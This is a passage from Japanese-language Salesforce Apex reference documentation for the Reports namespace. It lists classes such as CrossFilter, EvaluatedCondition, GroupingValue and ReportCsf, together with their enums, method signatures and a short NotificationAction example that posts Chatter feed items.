型: `Double`

(`NUMBER` タイプのバケットで) このバケットカテゴリに含まれる値の最大範囲制限。

### `BucketFieldValue()`

`Reports.BucketFieldValue` クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

#### 署名

```
public BucketFieldValue()
```

### `BucketFieldValue` のメソッド

`BucketFieldValue` のメソッドは次のとおりです。

このセクションの内容:

`getLabel()`

ユーザに表示されるバケットカテゴリの名前を返します。

`getRangeUpperBound()`

(`NUMBER` タイプのバケットで) このバケットカテゴリに含まれる値の最大範囲制限を返します。

`getSourceDimensionValues()`

(PICKLIST タイプと TEXT タイプのバケットで)このバケットカテゴリに含まれるソース項目からの値のリストを返します。

`setLabel(label)`

ユーザに表示されるバケットカテゴリの名前を設定します。

`setRangeUpperBound(rangeUpperBound)`

(NUMBER タイプのバケットで) このバケットカテゴリに含まれる値の最大範囲制限を設定します。

`setSourceDimensionValues(sourceDimensionValues)`

(PICKLIST タイプと TEXT タイプのバケットで)このバケットカテゴリに含まれるソース項目からの値を指定します。

`toString()`

文字列を返します。

**`getLabel ()`**

ユーザに表示されるバケットカテゴリの名前を返します。

署名

```
public String getLabel ()
```

戻り値

型: `String`

**`getRangeUpperBound ()`**

(NUMBER タイプのバケットで) このバケットカテゴリに含まれる値の最大範囲制限を返します。

署名

```
public Double getRangeUpperBound ()
```

戻り値

型: `Double`

**`getSourceDimensionValues ()`**

(PICKLIST タイプと TEXT タイプのバケットで) このバケットカテゴリに含まれるソース項目からの値のリストを返します。

署名

```
public List<String> getSourceDimensionValues ()
```

## 戻り値

型: `List<String>`

### **setLabel (label)**

ユーザーに表示されるバケットカテゴリの名前を設定します。

## 署名

```
public void setLabel(String label)
```

## パラメータ

*label*

型: `String`

## 戻り値

型: `void`

### **setRangeUpperBound (rangeUpperBound)**

(`NUMBER` タイプのバケットで) このバケットカテゴリに含まれる値の最大範囲制限を設定します。

## 署名

```
public void setRangeUpperBound(Double rangeUpperBound)
```

## パラメータ

*rangeUpperBound*

型: `Double`

## 戻り値

型: `void`

### **setSourceDimensionValues (sourceDimensionValues)**

(`PICKLIST` タイプと `TEXT` タイプのバケットで) このバケットカテゴリに含まれるソース項目からの値を指定します。

## 署名

```
public void setSourceDimensionValues(List<String> sourceDimensionValues)
```

## パラメータ

`sourceDimensionValues`

型: `List<String>`

## 戻り値

型: `void`

## `toString()`

文字列を返します。

## 署名

```
public String toString()
```

## 戻り値

型: `String`

## BucketType 列挙

バケットに含まれる値のタイプ。

## 列挙値

次に、`Reports.BucketType` 列挙の値を示します。

値	説明
NUMBER	数値
PICKLIST	選択リスト値
TEXT	文字列値

## ColumnDataType 列挙

`Reports.ColumnDataType` 列挙は、列のデータ型を記述します。`getColumnDataType` メソッドがこれを返します。

## 名前空間

[Reports](#)

## 列挙値

次に、`Reports.ColumnDataType` 列挙の値を示します。

値	説明
BOOLEAN_DATA	boolean の ( <code>true</code> または <code>false</code> ) の値
COMBOBOX_DATA	列挙型値のセットを提供するコンボボックスで、ユーザはリストにない値も指定できます。
CURRENCY_DATA	通貨の値
DATETIME_DATA	日時値
DATE_DATA	日付値
DOUBLE_DATA	倍精度浮動小数点値
EMAIL_DATA	メールアドレス
ID_DATA	オブジェクトの Salesforce ID
INT_DATA	整数値
MULTIPICKLIST_DATA	複数の値を選択可能な列挙のセットを提供する複数選択の選択リスト
PERCENT_DATA	パーセント値
PHONE_DATA	電話番号。値には英字を含めることもできます。電話番号の書式は、クライアントアプリケーションが指定します。
PICKLIST_DATA	単一の値を選択可能な列挙のセットを含む、1つの値のみを選択できる選択リスト
REFERENCE_DATA	外部キー項目に類似した、別のオブジェクトへの相互参照
STRING_DATA	文字列値
TEXTAREA_DATA	複数行のテキスト項目として表示される文字列値
TIME_DATA	時間値
URL_DATA	ハイパーリンクとして表示される URL 値

## ColumnSortOrder 列挙

`Reports.ColumnSortOrder` 列挙は、グルーピング列でデータの並び替えに使用する順番を記述します。

## 名前空間

[Reports](#)

## 使用方法

`GroupingInfo.getColumnSortOrder()` メソッドは、`Reports.ColumnSortOrder` 列挙値を返します。  
`GroupingInfo.setColumnSortOrder()` メソッドは、引数として列挙値を取ります。

## 列挙値

次に、`Reports.ColumnSortOrder` 列挙の値を示します。

値	説明
ASCENDING	データを昇順に並び替え (A-Z)
DESCENDING	データを降順に並び替え (Z-A)

## CrossFilter クラス

クロス条件に関する情報の操作に使用するメソッドおよびコンストラクタが含まれます。

## 名前空間

[Reports](#)

このセクションの内容:

[CrossFilter のコンストラクタ](#)

[CrossFilter のメソッド](#)

### CrossFilter のコンストラクタ

`CrossFilter` のコンストラクタは次のとおりです。

このセクションの内容:

[CrossFilter\(criteria, includesObject, primaryEntityField, relatedEntity, relatedEntityJoinField\)](#)

指定されたパラメータを使用して、`Reports.CrossFilter` クラスのインスタンスを作成します。

[CrossFilter\(\)](#)

`Reports.CrossFilter` クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

**`CrossFilter(criteria, includesObject, primaryEntityField, relatedEntity, relatedEntityJoinField)`**

指定されたパラメータを使用して、`Reports.CrossFilter` クラスのインスタンスを作成します。

## 署名

```
public CrossFilter(List<Reports.ReportFilter> criteria, Boolean includesObject, String
primaryEntityField, String relatedEntity, String relatedEntityJoinField)
```

## パラメータ

*criteria*

型: [List<Reports.ReportFilter>](#)

*relatedEntity* を絞り込む方法に関する情報。主エンティティを *relatedEntity* のサブセットと関連付けます。

*includesObject*

型: [Boolean](#)

返されるオブジェクトに *relatedEntity* との関係があるか ([true](#))、否か ([false](#)) を指定します。

*primaryEntityField*

型: [String](#)

クロス条件が評価されるオブジェクトの名前。

*relatedEntity*

型: [String](#)

*primaryEntityField* の評価対象となるオブジェクトの名前(クロス条件の右側)。

*relatedEntityJoinField*

型: [String](#)

*primaryEntityField* と *relatedEntity* の結合に使用される項目の名前。

## CrossFilter ()

`Reports.CrossFilter` クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

## 署名

```
public CrossFilter()
```

## CrossFilter のメソッド

`CrossFilter` のメソッドは次のとおりです。

このセクションの内容:

[getCriteria\(\)](#)

*relatedEntity* を絞り込む方法に関する情報を返します。主エンティティの評価対象となる *relatedEntity* のサブセットを説明します。

[getIncludesObject\(\)](#)

主オブジェクトに *relatedEntity* との関係がある場合は `true`、そうでない場合は `false` を返します。

`getPrimaryEntityField()`

クロス条件が評価されるオブジェクトの名前を返します。

`getRelatedEntity()`

`primaryEntityField` の評価対象となるオブジェクトの名前 (クロス条件の右側) を返します。

`getRelatedEntityJoinField()`

`primaryEntityField` と `relatedEntity` の結合に使用される項目の名前を返します。

`setCriteria(criteria)`

`relatedEntity` を絞り込む方法を指定します。主エンティティを `relatedEntity` のサブセットと関連付けます。

`setIncludesObject(includesObject)`

返されるオブジェクトに `relatedEntity` との関係があるか (`true`)、否か (`false`) を指定します。

`setPrimaryEntityField(primaryEntityField)`

クロス条件が評価されるオブジェクトの名前を指定します。

`setRelatedEntity(relatedEntity)`

`primaryEntityField` の評価対象となるオブジェクトの名前 (クロス条件の右側) を指定します。

`setRelatedEntityJoinField(relatedEntityJoinField)`

`primaryEntityField` と `relatedEntity` の結合に使用される項目の名前を指定します。

`toString()`

文字列を返します。

### **getCriteria()**

`relatedEntity` を絞り込む方法に関する情報を返します。主エンティティの評価対象となる `relatedEntity` のサブセットを説明します。

### 署名

```
public List<Reports.ReportFilter> getCriteria()
```

### 戻り値

型: `List<Reports.ReportFilter>`

### **getIncludesObject()**

主オブジェクトに `relatedEntity` との関係がある場合は `true`、そうでない場合は `false` を返します。

### 署名

```
public Boolean getIncludesObject()
```

### 戻り値

型: `Boolean`

**getPrimaryEntityField()**

クロス条件が評価されるオブジェクトの名前を返します。

署名

```
public String getPrimaryEntityField()
```

戻り値

型: [String](#)

**getRelatedEntity()**

`primaryEntityField` の評価対象となるオブジェクトの名前 (クロス条件の右側) を返します。

署名

```
public String getRelatedEntity()
```

戻り値

型: [String](#)

**getRelatedEntityJoinField()**

`primaryEntityField` と `relatedEntity` の結合に使用される項目の名前を返します。

署名

```
public String getRelatedEntityJoinField()
```

戻り値

型: [String](#)

**setCriteria(criteria)**

`relatedEntity` を絞り込む方法を指定します。主エンティティを `relatedEntity` のサブセットと関連付けます。

署名

```
public void setCriteria(List<Reports.ReportFilter> criteria)
```

パラメータ

`criteria`

型: [List<Reports.ReportFilter>](#)

## 戻り値

型: void

### **setIncludesObject (includesObject)**

返されるオブジェクトに `relatedEntity` との関係があるか (`true`)、否か (`false`) を指定します。

## 署名

```
public void setIncludesObject(Boolean includesObject)
```

## パラメータ

*includesObject*

型: Boolean

## 戻り値

型: void

### **setPrimaryEntityField(primaryEntityField)**

クロス条件が評価されるオブジェクトの名前を指定します。

## 署名

```
public void setPrimaryEntityField(String primaryEntityField)
```

## パラメータ

*primaryEntityField*

型: String

## 戻り値

型: void

### **setRelatedEntity(relatedEntity)**

`primaryEntityField` の評価対象となるオブジェクトの名前 (クロス条件の右側) を指定します。

## 署名

```
public void setRelatedEntity(String relatedEntity)
```

## パラメータ

*relatedEntity*

型: String

## 戻り値

型: void

### **setRelatedEntityJoinField (relatedEntityJoinField)**

primaryEntityField と relatedEntity の結合に使用される項目の名前を指定します。

## 署名

```
public void setRelatedEntityJoinField(String relatedEntityJoinField)
```

## パラメータ

*relatedEntityJoinField*

型: String

## 戻り値

型: void

### **toString ()**

文字列を返します。

## 署名

```
public String toString()
```

## 戻り値

型: String

## CsfGroupType 列挙

レポートにカスタム集計形式の集計を表示するグループレベル。

## 列挙値

次に、Reports.CsfGroupType 列挙の値を示します。

値	説明
ALL	集計が各集計行の末尾に表示されます。
CUSTOM	集計が指定したグルーピングレベルで表示されます。
GRAND_TOTAL	集計が総計レベルでのみ表示されます。

## DateGranularity 列挙

`Reports.DateGranularity` 列挙は、グルーピングに使用される日付間隔を記述します。

### 名前空間

[Reports](#)

### 使用方法

`GroupingInfo.getDateGranularity` メソッドは、`Reports.DateGranularity` 列挙値を返します。

`GroupingInfo.setDateGranularity` メソッドは、引数として列挙値を取ります。

### 列挙値

次に、`Reports.DateGranularity` 列挙の値を示します。

値	説明
DAY	曜日 (月曜～日曜)
DAY_IN_MONTH	日付 (1 ～ 31)
FISCAL_PERIOD	会計期間
FISCAL_QUARTER	会計四半期別
FISCAL_WEEK	会計週
FISCAL_YEAR	会計年度
MONTH	月 (1 月～ 12 月)
MONTH_IN_YEAR	月番号 (1 ～ 12)
NONE	日付グルーピングなし
QUARTER	四半期番号 (1 ～ 4)
WEEK	週番号 (1 ～ 52)
YEAR	年番号 (####)

## DetailColumn クラス

詳細データがある項目を記述するメソッドが含まれます。詳細データ項目は、レポートメタデータにもリストされます。

### 名前空間

[Reports](#)

## DetailColumn インスタンスメソッド

DetailColumn のインスタンスメソッドを次に示します。すべてインスタンスメソッドです。

このセクションの内容:

[getName\(\)](#)

詳細列項目の一意の API 名を返します。

[getLabel\(\)](#)

標準項目のローカライズされた表示名、カスタム項目の ID、または詳細データがあるバケット項目の API 名を返します。

[getDataType\(\)](#)

詳細列項目のデータ型を返します。

### **getName ()**

詳細列項目の一意の API 名を返します。

### 構文

```
public String getName ()
```

### 戻り値

型: [String](#)

### **getLabel ()**

標準項目のローカライズされた表示名、カスタム項目の ID、または詳細データがあるバケット項目の API 名を返します。

### 構文

```
public String getLabel ()
```

### 戻り値

型: [String](#)

### **getDataType ()**

詳細列項目のデータ型を返します。

### 構文

```
public Reports.ColumnDataType getDataType ()
```

## 戻り値

型: [Reports.ColumnDataType](#)

## Dimension クラス

各行または列のグルーピングの情報が含まれます。

## 名前空間

[Reports](#)

## Dimension のメソッド

`Dimension` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getGroupings\(\)](#)

各行または列のグルーピングの情報をリストとして返します。

### `getGroupings ()`

各行または列のグルーピングの情報をリストとして返します。

## 構文

```
public List<Reports.GroupingValue> getGroupings ()
```

## 戻り値

型: [List<Reports.GroupingValue>](#)

## EvaluatedCondition クラス

レポート通知の評価条件の個々のコンポーネント (集計の名前と表示ラベル、演算子、集計と比較される値など) が含まれます。

## 名前空間

[Reports](#)

このセクションの内容:

[EvaluatedCondition のコンストラクタ](#)

[EvaluatedCondition のメソッド](#)

## EvaluatedCondition のコンストラクタ

EvaluatedCondition のコンストラクタは次のとおりです。

このセクションの内容:

`EvaluatedCondition(aggregateName, aggregateLabel, compareToValue, aggregateValue, displayCompareTo, displayValue, operator)`  
指定されたパラメータを使用して、`Reports.EvaluatedConditions` クラスの新しいインスタンスを作成します。

**EvaluatedCondition(aggregateName, aggregateLabel, compareToValue, aggregateValue, displayCompareTo, displayValue, operator)**

指定されたパラメータを使用して、`Reports.EvaluatedConditions` クラスの新しいインスタンスを作成します。

### 署名

```
public EvaluatedCondition(String aggregateName, String aggregateLabel, Double
compareToValue, Double aggregateValue, String displayCompareTo, String displayValue,
Reports.EvaluatedConditionOperator operator)
```

### パラメータ

*aggregateName*

型: `String`

集計の一意の API 名。

*aggregateLabel*

型: `String`

集計のローカライズされた表示名。

*compareToValue*

型: `Double`

条件で集計と比較される値。

*aggregateValue*

型: `Double`

レポート実行時の集計の実際の値。

*displayCompareTo*

型: `String`

条件で集計と比較される値。書式化されて表示されます。たとえば、通貨の表示値は、20.00 ではなく、\$20.00 や USD20.00 になります。

*displayValue*

型: `String`

レポート実行時の集計の値。書式化されて表示されます。たとえば、通貨の表示値は、20.00 ではなく、\$20.00 や USD20.00 になります。

*operator*

型: [Reports.EvaluatedConditionOperator](#)

条件に使用される演算子。

## EvaluatedCondition のメソッド

`EvaluatedCondition` のメソッドは次のとおりです。

このセクションの内容:

[getAggregateLabel\(\)](#)

集計のローカライズされた表示名を返します。

[getAggregateName\(\)](#)

集計の一意の API 名を返します。

[getCompareTo\(\)](#)

条件で集計と比較される値を返します。

[getDisplayCompareTo\(\)](#)

条件で集計と比較される値を返します。書式化されて表示されます。たとえば、通貨の表示値は、20.00 ではなく、\$20.00 や USD20.00 になります。

[getDisplayValue\(\)](#)

レポート実行時の集計の値を返します。書式化されて表示されます。たとえば、通貨の表示値は、20.00 ではなく、\$20.00 や USD20.00 になります。

[getOperator\(\)](#)

条件に使用される演算子を返します。

[getValue\(\)](#)

レポート実行時の集計の実際の値を返します。

### **getAggregateLabel ()**

集計のローカライズされた表示名を返します。

### 署名

```
public String getAggregateLabel ()
```

### 戻り値

型: [String](#)

### **getAggregateName ()**

集計の一意の API 名を返します。

**署名**

```
public String getAggregateName()
```

**戻り値**

型: [String](#)

**getCompareTo()**

条件で集計と比較される値を返します。

**署名**

```
public Double getCompareTo()
```

**戻り値**

型: [Double](#)

**getDisplayCompareTo()**

条件で集計と比較される値を返します。書式化されて表示されます。たとえば、通貨の表示値は、20.00 ではなく、\$20.00 や USD20.00 になります。

**署名**

```
public String getDisplayCompareTo()
```

**戻り値**

型: [String](#)

**getDisplayValue()**

レポート実行時の集計の値を返します。書式化されて表示されます。たとえば、通貨の表示値は、20.00 ではなく、\$20.00 や USD20.00 になります。

**署名**

```
public String getDisplayValue()
```

**戻り値**

型: [String](#)

**getOperator()**

条件に使用される演算子を返します。

### 署名

```
public Reports.EvaluatedConditionOperator getOperator()
```

### 戻り値

型: [Reports.EvaluatedConditionOperator](#)

### getValue ()

レポート実行時の集計の実際の値を返します。

### 署名

```
public Double getValue ()
```

### 戻り値

型: [Double](#)

## EvaluatedConditionOperator 列挙

`Reports.EvaluatedConditionOperator` 列挙には、集計と値の比較に使用する演算子の種別を記述します。 `getOperator` メソッドがこれを返します。

## 名前空間

[Reports](#)

## 列挙値

次に、`Reports.EvaluatedConditionOperator` 列挙の値を示します。

値	説明
EQUAL	等価演算子。
GREATER_THAN	大なり演算子。
GREATER_THAN_EQUAL	>= 演算子。
LESS_THAN	小なり演算子。
LESS_THAN_EQUAL	<= 演算子。
NOT_EQUAL	不等価演算子。

## FilterOperator クラス

検索条件の演算子 (表示名や API 名など) に関する情報が含まれます。

## 名前空間

[Reports](#)

### FilterOperator のメソッド

FilterOperator のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getLabel\(\)](#)

検索条件の演算子のローカライズされた表示名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限されます。

[getName\(\)](#)

検索条件の演算子の一意のAPI名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限されます。たとえば、multipicklist 項目では、「次の文字列と一致する」、「次の文字列と一致しない」、「次の値を含む」、「次の値を含まない」の検索条件の演算子を使用できます。バケット項目は、String 型の項目としてみなされます。

#### getLabel ()

検索条件の演算子のローカライズされた表示名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限されます。

#### 構文

```
public String getLabel ()
```

#### 戻り値

型: [String](#)

#### getName ()

検索条件の演算子の一意のAPI名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限されます。たとえば、multipicklist 項目では、「次の文字列と一致する」、「次の文字列と一致しない」、「次の値を含む」、「次の値を含まない」の検索条件の演算子を使用できます。バケット項目は、String 型の項目としてみなされます。

#### 構文

```
public String getName ()
```

#### 戻り値

型: [String](#)

## FilterValue クラス

検索条件値 (表示名や API 名など) に関する情報が含まれます。

### 名前空間

[Reports](#)

### FilterValue のメソッド

FilterValue のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getLabel\(\)](#)

検索条件値のローカライズされた表示名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限されます。

[getName\(\)](#)

検索条件値の一意の API 名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限されます。

#### **getLabel ()**

検索条件値のローカライズされた表示名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限されます。

#### 構文

```
public String getLabel ()
```

#### 戻り値

型: [String](#)

#### **getName ()**

検索条件値の一意の API 名を返します。この名前に使用できる値は、絞り込む列のデータ型に基づいて制限されます。

#### 構文

```
public String getName ()
```

#### 戻り値

型: [String](#)

## FormulaType 列挙

カスタム集計項目の数値の形式。

### 列挙値

次に、`Reports.FormulaType` 列挙の値を示します。

値	説明
CURRENCY	通貨形式に設定されます。たとえば、\$100.00 のようになります。
NUMBER	数字形式に設定されます。たとえば、100 です。
PERCENT	パーセント値形式に設定されます。たとえば、100% のようになります。

## GroupingColumn クラス

列のグルーピングに使用される項目を記述するメソッドが含まれます。

### 名前空間

[Reports](#)

`GroupingColumn` クラスは、列のグルーピング項目に関する基本情報を提供します。`GroupingInfo` クラスには、グルーピング項目を記述および更新する追加メソッドが含まれます。

### GroupingColumn のメソッド

`GroupingColumn` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getName\(\)](#)

列のグルーピングで使用される項目またはバケット項目の一意の API 名を返します。

[getLabel\(\)](#)

列のグルーピングで使用される項目のローカライズされた表示名を返します。

[getDataType\(\)](#)

列のグルーピングで使用される項目のデータ型を返します。

[getGroupingLevel\(\)](#)

列のグルーピングのレベルを返します。

**getName ()**

列のグルーピングで使用される項目またはバケット項目の一意の API 名を返します。

### 構文

```
public String getName ()
```

### 戻り値

型: [String](#)

### **getLabel ()**

列のグルーピングで使用される項目のローカライズされた表示名を返します。

### 構文

```
public String getLabel ()
```

### 戻り値

型: [String](#)

### **getDataType ()**

列のグルーピングで使用される項目のデータ型を返します。

### 構文

```
public Reports.ColumnDataType getDataType ()
```

### 戻り値

型: [Reports.ColumnDataType](#)

### **getGroupingLevel ()**

列のグルーピングのレベルを返します。

### 構文

```
public Integer getGroupingLevel ()
```

### 戻り値

型: [Integer](#)

### 使用方法

- サマリーレポートの場合、0、1、2は、第1行、第2行、または第3行のレベルのグルーピングを示します。
- マトリックスレポートの場合、0、1は、第1行、第2行または列レベルのグルーピングを示します。

## GroupingInfo クラス

グルーピングに使用される項目を記述するメソッドが含まれます。

### 名前空間

[Reports](#)

### GroupingInfo のメソッド

GroupingInfo のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getName\(\)](#)

行または列のグルーピングで使用される項目またはバケット項目の一意の API 名を返します。

[getSortOrder\(\)](#)

行または列のグルーピング内のデータを並び替えるために使用される順序(ASCENDING または DESCENDING)を返します。

[getDateGranularity\(\)](#)

行または列のグルーピングで使用される日付間隔を返します。

[getSortAggregate\(\)](#)

サマリーレポートのグルーピング内のデータを並び替えるために使用される集計項目を返します。グルーピング内のデータが集計項目で並び替えられていない場合、値は null になります。

#### **getName ()**

行または列のグルーピングで使用される項目またはバケット項目の一意の API 名を返します。

#### 構文

```
public String getName ()
```

#### 戻り値

型: [String](#)

#### **getSortOrder ()**

行または列のグルーピング内のデータを並び替えるために使用される順序(ASCENDING または DESCENDING)を返します。

#### 構文

```
public Reports.ColumnSortOrder getSortOrder ()
```

## 戻り値

型: [Reports.ColumnSortOrder](#)

### `getDateGranularity()`

行または列のグルーピングで使用される日付間隔を返します。

## 構文

```
public Reports.DateGranularity getDateGranularity()
```

## 戻り値

型: [Reports.DateGranularity](#)

### `getSortAggregate()`

サマリーレポートのグルーピング内のデータを並び替えるために使用される集計項目を返します。グルーピング内のデータが集計項目で並び替えられていない場合、値は null になります。

## 構文

```
public String getSortAggregate()
```

## 戻り値

型: [String](#)

## GroupingValue クラス

行または列のグルーピング値(キー、表示ラベル、および値など)が含まれます。

## 名前空間

[Reports](#)

## GroupingValue のメソッド

`GroupingValue` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getGroupings\(\)](#)

第 2/第 3 レベルの行または列のグルーピングのリストを返します。これらがいない場合、値は空の配列になります。

#### `getKey()`

行または列のグルーピングの一意の識別子を返します。識別子は、各グルーピング内のデータ値を指定するためにファクトマップで使用されます。

#### `getLabel()`

行または列のグルーピングのローカライズされた表示名を返します。日付項目や時間項目の場合、表示ラベルはローカライズされた日付または時間になります。

#### `getValue()`

行または列のグルーピングとして使用される項目の値を返します。

### `getGroupings ()`

第2/第3レベルの行または列のグルーピングのリストを返します。これらがいない場合、値は空の配列になります。

#### 構文

```
public LIST<Reports.GroupingValue> getGroupings ()
```

#### 戻り値

型: `List<Reports.GroupingValue>`

### `getKey ()`

行または列のグルーピングの一意の識別子を返します。識別子は、各グルーピング内のデータ値を指定するためにファクトマップで使用されます。

#### 構文

```
public String getKey ()
```

#### 戻り値

型: `String`

### `getLabel ()`

行または列のグルーピングのローカライズされた表示名を返します。日付項目や時間項目の場合、表示ラベルはローカライズされた日付または時間になります。

#### 構文

```
public String getLabel ()
```

#### 戻り値

型: `String`

## getValue ()

行または列のグルーピングとして使用される項目の値を返します。

### 構文

```
public Object getValue ()
```

### 戻り値

型: Object

### 使用方法

値は項目のデータ型によって異なります。

- 通貨項目:
  - amount: 通貨型。データセルの値。
  - currency: 選択リスト型。ISO 4217 通貨コード (使用可能な場合。米ドルの場合は USD、中国元の場合は CNY など)。グルーピングが換算後の通貨に基づいている場合、この値はレコードではなくレポートの通貨コードになります。
- 選択リスト項目: API 名。たとえば、コンサルティング、サービス、追加商談の値がそれぞれ 1、2、3 のカスタム選択リスト項目 [商談の種別] には、グルーピング値として 1、2、3 があります。
- ID 項目: API 名。
- レコードタイプ項目: API 名。
- 日付項目と時間項目: ISO-8601 形式の日付または時間。
- 参照項目: 一意の API 名。たとえば、[商談所有者] 参照項目の場合、各商談所有者の Chatter プロファイル ページの ID がグルーピング値になります。

## NotificationAction インターフェース

レポート通知の条件を満たした場合にカスタム Apex クラスをトリガするにはこのインターフェースを実装します。

### 名前空間

[Reports](#)

### 使用方法

ユーザが登録したレポートのレポート通知から、Reports.NotificationAction インターフェースが実装されたカスタム Apex クラスをトリガできます。このインターフェースの execute メソッドが NotificationActionContext オブジェクトをパラメータとして受信します。このオブジェクトには、レポートインスタンスと、通知をトリガするために満たさなければならない条件に関する情報が含まれます。

このセクションの内容:

[NotificationAction のメソッド](#)

[NotificationAction の実装例](#)

## NotificationAction のメソッド

NotificationAction のメソッドは次のとおりです。

このセクションの内容:

[execute\(context\)](#)

コンテキストオブジェクト `NotificationActionContext` の `context` パラメータで指定されたカスタム Apex アクションを実行します。オブジェクトには、レポートインスタンスと、通知をトリガするために満たさなければならない条件に関する情報が含まれます。メソッドは、指定された条件が満たされるたびに実行されます。

### **execute (context)**

コンテキストオブジェクト `NotificationActionContext` の `context` パラメータで指定されたカスタム Apex アクションを実行します。オブジェクトには、レポートインスタンスと、通知をトリガするために満たさなければならない条件に関する情報が含まれます。メソッドは、指定された条件が満たされるたびに実行されます。

### 署名

```
public void execute(Reports.NotificationActionContext context)
```

### パラメータ

`context`

型: `Reports.NotificationActionContext`

### 戻り値

型: `Void`

## NotificationAction の実装例

これは、`Reports.NotificationAction` インターフェースの実装例です。

```
public class AlertOwners implements Reports.NotificationAction {  
  
    public void execute(Reports.NotificationActionContext context) {  
        Reports.ReportResults results = context.getReportInstance().getReportResults();  
        for(Reports.GroupingValue g: results.getGroupingsDown().getGroupings()) {  
            FeedItem t = new FeedItem();  
            t.ParentId = (Id)g.getValue();  
            t.Body = 'This record needs attention. Please view the report.';  
        }  
    }  
}
```

```
t.Title = 'Needs Attention: ' + results.getReportMetadata().getName();
t.LinkUrl = '/' + results.getReportMetadata().getId();
insert t;
}
}
```

## NotificationActionContext クラス

レポート通知のレポートインスタンスおよび条件しきい値に関する情報が含まれます。

### 名前空間

[Reports](#)

このセクションの内容:

[NotificationActionContext のコンストラクタ](#)

[NotificationActionContext のメソッド](#)

### NotificationActionContext のコンストラクタ

NotificationActionContext のコンストラクタは次のとおりです。

このセクションの内容:

[NotificationActionContext\(reportInstance, thresholdInformation\)](#)

指定されたパラメータを使用して、Reports.NotificationActionContext クラスの新しいインスタンスを作成します。

#### **NotificationActionContext(reportInstance, thresholdInformation)**

指定されたパラメータを使用して、Reports.NotificationActionContext クラスの新しいインスタンスを作成します。

### 署名

```
public NotificationActionContext (Reports.ReportInstance reportInstance,
Reports.ThresholdInformation thresholdInformation)
```

### パラメータ

*reportInstance*

型: [Reports.ReportInstance](#)

レポートのインスタンス。

*thresholdInformation*

型: [Reports.ThresholdInformation](#)

通知の評価条件。

## NotificationActionContext のメソッド

NotificationActionContext のメソッドは次のとおりです。

このセクションの内容:

[getReportInstance\(\)](#)

通知に関連付けられたレポートインスタンスを返します。

[getThresholdInformation\(\)](#)

通知に関連付けられたしきい値情報を返します。

### **getReportInstance ()**

通知に関連付けられたレポートインスタンスを返します。

署名

```
public Reports.ReportInstance getReportInstance ()
```

戻り値

型: [Reports.ReportInstance](#)

### **getThresholdInformation ()**

通知に関連付けられたしきい値情報を返します。

署名

```
public Reports.ThresholdInformation getThresholdInformation ()
```

戻り値

型: [Reports.ThresholdInformation](#)

## ReportCsf クラス

カスタム集計項目 (CSF) に関する情報を操作するためのメソッドおよびコンストラクタが含まれます。

名前空間

[Reports](#)

このセクションの内容:

[ReportCsf のコンストラクタ](#)

## ReportCsf のメソッド

### ReportCsf のコンストラクタ

ReportCsf のコンストラクタは次のとおりです。

このセクションの内容:

`ReportCsf(label, description, formulaType, decimalPlaces, downGroup, downGroupType, acrossGroup, acrossGroupType, formula)`  
指定されたパラメータを使用して、`Reports.ReportCsf` クラスのインスタンスを作成します。

`ReportCsf()`

`Reports.ReportCsf` クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

**`ReportCsf(label, description, formulaType, decimalPlaces, downGroup, downGroupType, acrossGroup, acrossGroupType, formula)`**

指定されたパラメータを使用して、`Reports.ReportCsf` クラスのインスタンスを作成します。

### 署名

```
public ReportCsf(String label, String description, Reports.FormulaType formulaType,
Integer decimalPlaces, String downGroup, Reports.CsfGroupType downGroupType, String
acrossGroup, Reports.CsfGroupType acrossGroupType, String formula)
```

### パラメータ

*label*

型: `String`

ユーザに表示されるカスタム集計項目の名前。

*description*

型: `String`

ユーザに表示されるカスタム集計項目の説明。

*formulaType*

型: `Reports.FormulaType`

カスタム集計項目の数値の形式。

*decimalPlaces*

型: `Integer`

数値の小数点以下の桁数。

*downGroup*

型: `String`

`downGroupType` が `CUSTOM` の場合は行のグルーピングの名前。その他の場合は、`null`。

*downGroupType*

型: `Reports.CsfGroupType`

カスタム集計項目の集計の表示場所。

`acrossGroup`

型: `String`

`acrossGroupType` が `CUSTOM` の場合は列のグルーピングの名前。その他の場合は `null`。

`acrossGroupType`

型: `Reports.CsfGroupType`

カスタム集計項目の集計の表示場所。

`formula`

型: `String`

カスタム集計項目の値に対して実行される操作。

### **ReportCsf()**

`Reports.ReportCsf` クラスのインスタンスを作成します。次に、クラスの `set` メソッドを使用して値を設定できます。

### 署名

```
public ReportCsf()
```

### ReportCsf のメソッド

`ReportCsf` のメソッドは次のとおりです。

このセクションの内容:

`getAcrossGroup()`

`acrossGroupType` が `CUSTOM` の場合、列のグルーピングの名前を返します。そうでない場合は `null` を返します。

`getAcrossGroupType()`

集計の表示場所を返します。

`getDecimalPlaces()`

カスタム集計項目にある数値の小数点以下の桁数を返します。

`getDescription()`

ユーザに表示されるカスタム集計項目の説明を返します。

`getDownGroup()`

`downGroupType` が `CUSTOM` の場合、行のグルーピングの名前を返します。そうでない場合は `null` を返します。

`getDownGroupType()`

カスタム集計項目の集計の表示場所を返します。

`getFormula()`

カスタム集計項目の値に対して実行される操作を返します。

`getFormulaType()`

数式の種類を返します。

`getLabel()`

ユーザに表示されるカスタム集計項目の名前を返します。

`setAcrossGroup(acrossGroup)`

範囲のグルーピングの列を指定します。

`setAcrossGroupType(value)`

集計の表示場所を設定します。

`setAcrossGroupType(acrossGroupType)`

集計の表示場所を設定します。

`setDecimalPlaces(decimalPlaces)`

数値の小数点以下の桁数を設定します。

`setDescription(description)`

ユーザに表示されるカスタム集計項目の説明を設定します。

`setDownGroup(downGroup)`

